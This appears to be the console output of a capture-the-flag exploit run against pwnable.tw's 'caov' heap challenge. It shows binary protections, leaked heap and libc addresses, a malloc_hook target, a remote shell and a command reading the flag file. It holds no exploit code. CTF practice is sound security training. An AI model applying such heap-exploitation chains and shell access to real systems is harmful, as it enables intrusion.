 $ python working.py REMOTE
[*] '/libc_64.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] 'caov'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to chall.pwnable.tw on port 10306: Done
[*] Heap leak : 0x2113c90
[*] Heap Base : 0x2102000
[*] G Data addr : 0x2113ce0
[*] Libc Base : 0x7f21a5ba9000
[*] malloc_hook addr : 0x7f21a5f6caed
[*] executing shell
[*] Switching to interactive mode
$ cat /home/caov/flag
FLAG{}
$